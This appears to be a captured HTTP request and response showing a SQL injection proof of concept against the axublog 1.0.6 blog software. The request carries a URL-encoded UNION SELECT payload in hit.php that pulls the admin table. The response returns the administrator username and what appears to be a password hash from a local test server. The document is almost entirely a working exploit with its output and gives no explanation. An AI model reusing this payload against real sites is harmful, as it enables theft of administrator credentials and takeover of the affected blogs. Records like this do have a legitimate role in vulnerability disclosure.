 GET
/axublog/axublog1.0.6install/hit.php?g=arthit&id=0+uni%6fn+s%65l%
65ct+1,1,1,1,1,1,group_concat(id,0x3c62723e,adnaa,0x3c62723e,adps
s,0x3c62723e),1,1,1,1,1+fro%6d+axublog_adusers HTTP/1.1
Host: 127.0.0.1:2500
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 26 Dec 2017 08:37:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 77
Connection: close
Content-Type: text/html; charset=utf-8
document.write(1<br>admin<br>yYxvHseLMURYWjMXulCtH2jsBTQNd
Xog43es9PZUng<br>);